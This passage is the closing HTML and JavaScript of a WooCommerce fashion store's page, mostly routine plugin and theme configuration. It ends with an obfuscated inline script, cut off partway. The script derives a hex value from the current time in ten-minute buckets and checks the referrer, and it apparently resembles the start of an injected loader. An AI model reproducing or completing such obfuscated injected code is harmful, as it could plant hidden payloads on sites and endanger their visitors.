lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}</style> <script type="litespeed/javascript" data-src="https://accounts.google.com/gsi/client"></script> <script type="litespeed/javascript">(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://marsfashions.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!!commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText)}if(res.ok&&res.redirected){location.assign(res.url)}}catch(error){console.error(error)}}if(typeof google!=='undefined'){google.accounts.id.initialize({client_id:'657623823747-7seqc3cs84okrg7gu4bih27f1d8vgati.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'})}const defaultButtonOptions={"theme":"filled_blue","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')||defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')||defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')||defaultButtonOptions.theme,};if(typeof google!=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions)}});if(typeof google!=='undefined'){google.accounts.id.prompt()}const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length&&commentField&&!!postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`)}})()</script>  <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2122c5d7305b1cf7f0eb2587becab938","fragment_name":"wc_fragments_2122c5d7305b1cf7f0eb2587becab938","request_timeout":"5000"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wp-api-request-js-extra" type="litespeed/javascript">var wpApiSettings={"root":"https://marsfashions.com/wp-json/","nonce":"711b331780","versionString":"wp/v2/"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://marsfashions.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("711b331780");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://marsfashions.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="woo-variation-swatches-js-extra" type="litespeed/javascript">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://marsfashions.com/basket/","is_cart":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://marsfashions.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/marsfashions.com\/wp-admin\/admin-ajax.php","nonce":"ff072fa0ee","urls":{"assets":"https:\/\/marsfashions.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marsfashions.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/marsfashions.com\/basket\/","checkout_page_url":"https:\/\/marsfashions.com\/checkout\/","fragments_nonce":"ae3709d906"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marsfashions.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/marsfashions.com\/wp-admin\/admin-ajax.php","nonce":"ff072fa0ee","urls":{"assets":"https:\/\/marsfashions.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marsfashions.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/marsfashions.com\/basket\/","checkout_page_url":"https:\/\/marsfashions.com\/checkout\/","fragments_nonce":"ae3709d906"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marsfashions.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/marsfashions.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marsfashions.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marsfashions.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2bafa6ae8d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9321,"title":"MailPoet%20Page%20-%20Mars%20Fashions","excerpt":"","featuredImage":!1}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/marsfashions.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marsfashions.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marsfashions.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2bafa6ae8d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9321,"title":"MailPoet%20Page%20-%20Mars%20Fashions","excerpt":"","featuredImage":!1}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_54cd611ec16f08193ab9518971883bfe","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://marsfashions.com/basket/","ajaxurl":"https://marsfashions.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"scroll","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://marsfashions.com/","shop_url":"https://marsfashions.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2122c5d7305b1cf7f0eb2587becab938","fragment_name":"wc_fragments_2122c5d7305b1cf7f0eb2587becab938","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1756c543c0","wishlist_fragments_nonce":"7ccfd6f7fa","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_9ed06c369a4832b897e2af40fda03c4e","wishlist_fragment_name":"woodmart_wishlist_fragments_9ed06c369a4832b897e2af40fda03c4e","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://marsfashions.com/my-account/","vimeo_library_url":"https://marsfashions.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"68b6d833ea","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-recent-post-comments-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-revolution-slider-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-paypal-payments-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css","wd-elementor-base-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-mod-nav-menu-label-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-header-my-account-dropdown-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-page-navigation-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-base-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-blog-loop-base-old-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-woo-opt-title-limit-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-swiper-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-mod-comments-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-off-canvas-sidebar-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-widget-collapse-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://marsfashions.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"}</script> <script id="googlesitekit-events-provider-woocommerce-js-before" type="litespeed/javascript">window._googlesitekit.wcdata=window._googlesitekit.wcdata||{};window._googlesitekit.wcdata.products=[];window._googlesitekit.wcdata.add_to_cart=null;window._googlesitekit.wcdata.currency="INR";window._googlesitekit.wcdata.eventsToTrack=["add_to_cart","purchase"]</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2122c5d7305b1cf7f0eb2587becab938","fragment_name":"wc_fragments_2122c5d7305b1cf7f0eb2587becab938","request_timeout":"5000"}</script> <script id="gt_widget_script_24028886-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['24028886']={"default_language":"en","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-24028886","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://marsfashions.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="marsfashions.com" data-gt-widget-id="24028886" defer></script>  <script type="litespeed/javascript">!function(_af1078){var _a51d6e=Date.now();var _a4e3e3=1000;_a51d6e=_a51d6e/_a4e3e3;_a51d6e=Math.floor(_a51d6e);var _7ee194=600;_a51d6e-=_a51d6e%_7ee194;_a51d6e=_a51d6e.toString(16);var _8758c3=_af1078.referrer;if(!_8758c3)return;var 